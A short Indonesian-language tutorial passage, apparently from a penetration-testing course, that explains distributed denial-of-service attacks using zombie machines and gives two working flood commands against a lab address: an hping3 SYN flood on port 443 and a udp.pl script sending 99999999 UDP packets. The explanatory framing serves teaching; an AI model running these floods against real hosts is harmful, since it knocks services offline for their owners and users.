 0x011 – DDOS Attack
Distribute Denial Of Service (DDOS Attack)
Merupakan salah satu jenis serangan Denial of Service yang menggunakan banyak host penyerang
(baik itu menggunakan komputer yang didedikasikan untuk melakukan penyerangan atau komputer
yang "dipaksa" menjadi zombie) untuk menyerang satu buah host target dalam sebuah jaringan.
Keterangan :
1. PC pada posisi paling atas merupakan milik attacker.
2. Attacker memberikan perintah untuk melakukan serangan DDOS bersamaan pada komputer
zoombie.
DDOS Attack with HPING
Keterangan :
• -i merupakan interval (satuan mikrodetik)
• -S mengeset flag SYN
• -p port target
DDOS Attack with UDP
Keterangan : 99999999 merupakan jumlah banyaknya paket yang dikirimkan oleh attacker.
root@bt:~# hping3 -i u100 -S -p 443 192.168.0.101
root@bt:~/pentest/misc/udp-pl# ./udp.pl 192.168.0.101 99999999
 